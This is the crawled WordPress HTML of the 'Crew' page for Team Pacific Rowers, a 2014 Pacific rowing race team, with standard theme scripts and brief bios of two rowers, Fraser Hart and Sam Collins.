

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pacificrowers.com/the-crew/
body_size: 31270
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Crew | Team Pacific Rowers</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://pacificrowers.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://pacificrowers.com/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Team Pacific Rowers &raquo; Feed" href="http://pacificrowers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Team Pacific Rowers &raquo; Comments Feed" href="http://pacificrowers.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pacificrowers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='flick-css' href='http://pacificrowers.com/wp-content/plugins/mailchimp/css/flick/flick.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css' href='http://pacificrowers.com/?mcsf_action=main_css&#038;ver=6.2.8' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='http://pacificrowers.com/wp-content/plugins/mailchimp/css/ie.css?ver=6.2.8' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-block-library-css' href='http://pacificrowers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://pacificrowers.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='async_css-css' href='http://pacificrowers.com/wp-content/plugins/async-social-sharing/assets/css/async-share.css?ver=1412774304' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='http://pacificrowers.com/wp-content/themes/twentytwelve/style.css?ver=6.2.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='http://pacificrowers.com/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://pacificrowers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://pacificrowers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://pacificrowers.com/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8' id='jquery_scrollto-js'></script>
<script type='text/javascript' src='http://pacificrowers.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='mailchimpSF_main_js-js-extra'>
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http:\/\/pacificrowers.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pacificrowers.com/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8' id='mailchimpSF_main_js-js'></script>
<script type='text/javascript' src='http://pacificrowers.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://pacificrowers.com/wp-content/plugins/mailchimp/js/datepicker.js?ver=6.2.8' id='datepicker-js'></script>
<link rel="https://api.w.org/" href="http://pacificrowers.com/wp-json/" /><link rel="alternate" type="application/json" href="http://pacificrowers.com/wp-json/wp/v2/pages/80" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pacificrowers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://pacificrowers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://pacificrowers.com/the-crew/" />
<link rel='shortlink' href='http://pacificrowers.com/?p=80' />
<link rel="alternate" type="application/json+oembed" href="http://pacificrowers.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpacificrowers.com%2Fthe-crew%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://pacificrowers.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpacificrowers.com%2Fthe-crew%2F&#038;format=xml" />
<script type="text/javascript">
        jQuery(function($) {
            $('.date-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd/yyyy';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: true,
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
                    dateFormat: format.toLowerCase(),
                });
            });
            d = new Date();
            $('.birthdate-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: false,
                    minDate: new Date(d.getFullYear(), 1-1, 1),
                    maxDate: new Date(d.getFullYear(), 12-1, 31),
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
                    dateFormat: format.toLowerCase(),
                });

            });

        });
    </script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #012c57; }
</style>
	</head>

<body class="page-template-default page page-id-80 custom-background custom-font-enabled">
<div id="background"></div>
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<a href="/"><img src="http://pacificrowers.com/wp-content/themes/twentytwelve/images/teampacificrowers.png" alt="Team Pacific Rowers | Pacific Rowing Race 2014" /></a>
		<hgroup>
			<h1 class="site-title"><a href="http://pacificrowers.com/" title="Team Pacific Rowers" rel="home">Team Pacific Rowers</a></h1>
			<h2 class="site-description">Great Pacific Race 2014</h2>
			<br /><a href="http://twitter.com/pacificrowers"><img src="http://pacificrowers.com/wp-content/themes/twentytwelve/images/twitter.png" alt="Follow Team Pacific Rowers on Twitter" /></a>
			&nbsp;&nbsp;<a href="https://www.facebook.com/pages/Team-Pacific-Rowers/519602628092812?fref=ts"><img src="http://pacificrowers.com/wp-content/themes/twentytwelve/images/facebook.png" alt="Like Team Pacific Rowers on Facebook" /></a>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h3 class="menu-toggle">Menu</h3>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="nav-menu"><ul>
<li ><a href="http://pacificrowers.com/">Home</a></li><li class="page_item page-item-311"><a href="http://pacificrowers.com/plasticfree-campaign/">#PlasticFree Campaign</a></li>
<li class="page_item page-item-80 current_page_item"><a href="http://pacificrowers.com/the-crew/" aria-current="page">Crew</a></li>
<li class="page_item page-item-5"><a href="http://pacificrowers.com/race-details/">From California to Hawai&#039;i &#8211; just 2100 nautical miles</a></li>
<li class="page_item page-item-58"><a href="http://pacificrowers.com/corporate-sponsorship/">Sponsorship</a></li>
<li class="page_item page-item-192"><a href="http://pacificrowers.com/press/">Media &amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp; Video</a></li>
<li class="page_item page-item-255"><a href="http://pacificrowers.com/donate/">Donate</a></li>
<li class="page_item page-item-506"><a href="http://pacificrowers.com/sweepstakes/">Sweepstakes</a></li>
<li class="page_item page-item-223"><a href="http://pacificrowers.com/contact/">Contact</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<div id="primary" class="site-content">
		<div id="content" role="main">

							
	<article id="post-80" class="post-80 page type-page status-publish hentry">
		<header class="entry-header">
			<h1 class="entry-title">Crew</h1>
		</header>

		<div class="entry-content">
			<p><strong>Fraser Hart</strong></p>
<p><a href="http://pacificrowers.com/wp-content/uploads/2013/05/profile.jpg"><img decoding="async" class="size-medium wp-image-363 alignleft" alt="Fraser Hart" src="http://pacificrowers.com/wp-content/uploads/2013/05/profile-199x300.jpg" width="199" height="300" srcset="http://pacificrowers.com/wp-content/uploads/2013/05/profile-199x300.jpg 199w, http://pacificrowers.com/wp-content/uploads/2013/05/profile.jpg 348w" sizes="(max-width: 199px) 100vw, 199px" /></a></p>
<p><span style="line-height: 1.714285714; font-size: 1rem;"><strong>Age:</strong> 33</span></p>
<p><strong>Occupation:</strong> Web developer</p>
<p><span style="line-height: 1.714285714; font-size: 1rem;"><strong>Lives:</strong> Tunbridge Wells, Kent<br />
</span></p>
<p><span style="line-height: 1.714285714; font-size: 1rem;"><strong>Why are you doing The Great Pacific Race:</strong> For the challenge. For the achievement of doing something huge that at first glance seemed impossible and to get my name in the Guinness Book of Records when we cross the line ahead of the other boats. </span></p>
<p>Plus it&#8217;s cheaper to row to Hawai&#8217;i than to fly there&#8230;. what?&#8230;.. oh for&#8230;.</p>
<p><span style="line-height: 1.714285714; font-size: 1rem;"><strong><a href="http://pacificrowers.com/wp-content/uploads/2013/05/fraser-support.jpg"><img decoding="async" loading="lazy" class=" wp-image-91 alignright" alt="fraser support" src="http://pacificrowers.com/wp-content/uploads/2013/05/fraser-support-225x300.jpg" width="225" height="300" srcset="http://pacificrowers.com/wp-content/uploads/2013/05/fraser-support-225x300.jpg 225w, http://pacificrowers.com/wp-content/uploads/2013/05/fraser-support-624x832.jpg 624w, http://pacificrowers.com/wp-content/uploads/2013/05/fraser-support.jpg 720w" sizes="(max-width: 225px) 100vw, 225px" /></a>Previous adventures:</strong> Absolutely nothing even close to the scale of the row but I have lived and worked in Australia, Canada and New Zealand, taking in as much as possible those countries offered: Camping in snowy mountains; bike rides over mountain ranges; snowboarding; surfing.</span></p>
<p><span style="line-height: 1.714285714; font-size: 1rem;"><strong>Future adventures:</strong> A 100km walk in June from London to Brighton. Hundreds of things on my list but at the moment, my sole focus is on the row.</span></p>
<p><span style="line-height: 1.714285714; font-size: 1rem;"><strong>Travel:</strong> Lived and worked in Australia, Canada and New Zealand. Spent time in Asia, the South Pacific and various parts of the US.<br />
</span></p>
<p><span style="line-height: 1.714285714; font-size: 1rem;"><strong>Sports:</strong> Cycling, Snowboarding, Skateboarding, Swimming, Gym, Card &amp; Word games</span></p>
<p><strong>Social media: </strong><a href="http://www.fraser-hart.co.uk" target="_blank">www.fraser-hart.co.uk</a>, <a href="http://www.twitter.com/fraserhartdev" target="_blank">@fraserhartdev</a></p>
<p>&nbsp;</p>
<p><strong>Sam Collins</strong></p>
<div id="attachment_89" style="width: 190px" class="wp-caption alignleft"><a href="http://pacificrowers.com/wp-content/uploads/2013/05/sam-main1.jpg"><img aria-describedby="caption-attachment-89" decoding="async" loading="lazy" class=" wp-image-89 " alt="sam main" src="http://pacificrowers.com/wp-content/uploads/2013/05/sam-main1-300x274.jpg" width="180" height="164" srcset="http://pacificrowers.com/wp-content/uploads/2013/05/sam-main1-300x274.jpg 300w, http://pacificrowers.com/wp-content/uploads/2013/05/sam-main1.jpg 615w" sizes="(max-width: 180px) 100vw, 180px" /></a><p id="caption-attachment-89" class="wp-caption-text">Form for adventure: Sam Collins.</p></div>
<p><strong>Age:</strong> 24</p>
<p><strong>Occupation:</strong> BBC Broadcaster</p>
<p><strong>Lives:</strong> Channel Islands/ Cornwall</p>
<p><strong>Why are you doing the Great Pacific Race:</strong> I have some adventures behind me but this promises to be, quite frankly, the hardest thing I will ever do.</p>
<p>Why that appeals to me I can’t really explain. When you commit to a challenge like this it seems to dominate everything you do and think about.</p>
<p><strong>Previous adventures:</strong> I�����ve cycled through Central America, sailed The Atlantic, mountaineered in the Himalayas, taken part in long-distance kayak expeditions, and taught diving.</p>
